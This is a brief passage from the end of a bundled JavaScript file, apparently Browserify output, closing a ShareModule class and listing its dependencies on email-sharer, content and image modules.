            this.contentModule.init();
        }
    }]);

    return ShareModule;
}();

exports.default = ShareModule;

},{"./common/email-sharer":4,"./content":6,"./image":7}]},{},[2])
